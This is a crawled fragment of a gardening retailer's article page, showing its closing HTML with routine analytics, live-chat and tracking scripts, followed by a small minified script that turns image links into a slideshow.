(function($){if(!$.stark){$.stark = {};}if(!$.stark.ajax){$.stark.ajax = {};}$.stark.ajax.sessionCheckEndpoint='/api/session/verify';$.stark.ajax.apikey='6avcjqgrpal0v0fh77v1irs5s1';if(!$.stark.engagment){$.stark.engagement = {callbacks:[]};}$.stark.engagement.callbacks.push(function (event) {try{$.stark.ajax.callApi('/api/session/engagement',{'event':JSON.stringify(event),'apikey':'6avcjqgrpal0v0fh77v1irs5s1'},'POST');}catch(e){}});$.stark.showContactUsDialogEndpoint='/growing-guide/article/fruit-tree-care-fall-planting?0-1.0-';window.dataLayer = window.dataLayer || [];dataLayer.push({"interactAction":"Promotion Applied","event":"interact_promotion_applied","interactTarget":"26WA"});}(jQuery));
/*]]>*/
</script>
<script type="text/javascript" async="async" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=WmJ4Md" crossOrigin="anonymous"></script>
<script type="text/javascript">
/*<![CDATA[*/
window.lhnJsSdkInit = function () {lhnJsSdk.setup = {application_id: "ea5ab1fa-5795-43d7-9a19-953a824541c4",application_secret: "3cf8b7eefc9c4f2d968c69d04d616f24e4428940f6ad485d9b"};lhnJsSdk.controls = [{type: "hoc",id: "4eec7e67-0bec-4428-90a6-a1f3d98bbf91"}];};(function (d, s) {var newjs, lhnjs = d.getElementsByTagName(s)[0];newjs = d.createElement(s);newjs.src = "https://developer.livehelpnow.net/js/sdk/lhn-jssdk-current.min.js";lhnjs.parentNode.insertBefore(newjs, lhnjs);}(document, "script"));
/*]]>*/
</script>
<noscript><img height="1" width="1" border="0" style="display:none;" src="https://www.facebook.com/tr?id=191946164897872&ev=PageView&noscript=1"/></noscript>
    </body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.starkbros.com/js/pages/article-min-HASH-yTY8tU0pWSDp6YulVj6YGC5MkwiyXYoBTkjssGyQCz0=.js
body_size: -272
content:
$((function(){void 0===String.prototype.endsWith&&(String.prototype.endsWith=function(t){return-1!==this.indexOf(t,this.length-t.length)}),$(".wp-post a").each((function(){var t=$(this),i=t.attr("href");(i.endsWith(".jpg")||i.endsWith(".gif")||i.endsWith(".png")||i.endsWith(".jpeg"))&&t.attr("rel","slideshow[article]")})),Slideshow.Initialize()}));